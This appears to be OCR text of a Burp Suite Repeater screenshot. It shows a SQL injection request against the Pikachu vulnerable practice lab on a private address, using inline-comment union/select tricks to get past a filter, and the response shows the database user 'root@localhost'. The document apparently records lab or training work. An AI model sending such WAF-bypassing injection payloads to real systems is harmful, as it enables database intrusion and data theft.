 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 7 × 8 × 11 × ...
Send Cancel < > Target: http://192.168.163.146
Request
Pretty Raw \n Actions
1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.163.146
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 102
9 Origin: http://192.168.163.146
10 Connection: close
11 Referer: http://192.168.163.146/06/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=l2li329vkpp0rke1du5q2ai965
13 Upgrade-Insecure-Requests: 1
14
15 id=1+and+(select+1)+and+(select+0xA*1000)+/*!union*/+/*!select*/+1,user()--+&submit=
%E6%9F%A5%E8%AF%A2
Search... 0 matches
Response
Pretty Raw Render \n Actions
4
</option>
911 <option value="5">
5
</option>
912 <option value="6">
6
</option>
913 </select>
914 <input class="sqli_submit" type="submit" name="submit" value="查询" /
915 </form>
916 <p class='notice'>
hello,vince <br />
your email is: vince@pikachu.com
</p>
<p class='notice'>
hello,1 <br />
your email is: root@localhost
</p>
</div>
917
918
919
920
921 </div>
<!-- /.page-content -->
root 1 match
INSPECTOR
Done 34,430 bytes | 9 millis